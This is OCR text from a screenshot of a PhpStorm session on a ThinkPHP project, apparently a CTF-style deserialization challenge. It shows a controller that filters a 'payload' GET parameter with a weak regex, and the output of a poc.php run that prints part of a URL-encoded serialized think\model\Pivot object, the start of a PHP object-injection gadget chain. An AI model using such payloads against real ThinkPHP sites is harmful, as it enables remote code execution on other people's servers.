 文件(F) 编辑 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) tp - Index.php - Administrator
19:37
tp app Index.php Index
项目
Index.php poc.php
controller
Index.php
.htaccess
BaseController.php
common.php
event.php
ExceptionHandle.php
middleware.php
provider.php
Request.php
config
extend
public
route
runtime
vendor
view
11 $paylaod = @$_GET['payload'];
12 if(isset($paylaod))
13 {
14 $url = parse_url($_SERVER['REQUEST_URI']);
15 parse_str($url['query'], &result: $query);
16 foreach($query as $value)
17 {
18 if(preg_match( pattern: "/^O/i",$value))
19 {
20 die('STOP HACKING');
21 exit();
\app\controller Index index()
通知
数据库
运行: poc.php
D:\phpstudy_pro\Extensions\php\php7.0.9nts\php.exe C:\Users\Administrator\Desktop\www\tp\poc.php
O%3A17%3A%22think%5Cmodel%5CPivot%22%3A9%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%3A%22%00think%5
进程已结束,退出代码0
结构
书签
M make
版本控制 运行 TODO 问题 终端 服务
启用自动重置配色方案?: 你是否了解你可自动重置内置主题的配色方案? 这样你就可以自动更新中获取好处! // // 但是请加小心, 你自己的修改会被 覆盖 (除非你复制了内置的配色方案). // 了解更多... (6 分钟 之前 PHP: 7.1 16:25 LF UTF-8 4 个空格 tp Material Oceanic
英 20:31
2023-07-07